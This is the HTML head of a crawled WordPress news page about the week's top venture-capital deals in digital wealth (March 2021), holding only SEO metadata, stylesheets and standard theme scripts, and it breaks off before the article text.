

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/
body_size: 28091
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Top 5 VC Deals of the Week in the Digital Wealth Sector (3/3/21) - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="We saw three deals close this past week in excess of $100M - two in the US and one in a new market for us - South Africa." />
	<link rel="canonical" href="https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 5 VC Deals of the Week in the Digital Wealth Sector (3/3/21) - Dwealth.news" />
	<meta property="og:description" content="We saw three deals close this past week in excess of $100M - two in the US and one in a new market for us - South Africa." />
	<meta property="og:url" content="https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2021-03-02T21:01:39+00:00" />
	<meta property="article:modified_time" content="2021-05-26T23:44:01+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2020/10/VC1.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cindy Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cindy Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/#article","isPartOf":{"@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/"},"author":{"name":"Cindy Taylor","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8"},"headline":"Top 5 VC Deals of the Week in the Digital Wealth Sector (3/3/21)","datePublished":"2021-03-02T21:01:39+00:00","dateModified":"2021-05-26T23:44:01+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/"},"wordCount":607,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2020/10/VC1.png","keywords":["Digital Wealth","Fintech","Venture Capital"],"articleSection":["Top 5 VC Deals | Fintech"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/","url":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/","name":"Top 5 VC Deals of the Week in the Digital Wealth Sector (3/3/21) - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/#primaryimage"},"image":{"@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2020/10/VC1.png","datePublished":"2021-03-02T21:01:39+00:00","dateModified":"2021-05-26T23:44:01+00:00","description":"We saw three deals close this past week in excess of $100M - two in the US and one in a new market for us - South Africa.","breadcrumb":{"@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2020/10/VC1.png","contentUrl":"https://dwealth.news/wp-content/uploads/2020/10/VC1.png","width":600,"height":350},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"Top 5 VC Deals of the Week in the Digital Wealth Sector (3/3/21)"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8","name":"Cindy Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","caption":"Cindy Taylor"},"sameAs":["https://fintegration.net/","https://www.linkedin.com/in/cindy-taylor-fintech/"],"url":"https://dwealth.news/author/cindy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2021%2F03%2Ftop-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2021%2F03%2Ftop-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/4531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dwealth.news/?p=4531' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"244416680f","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"244416680f","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fbd069f6d5";
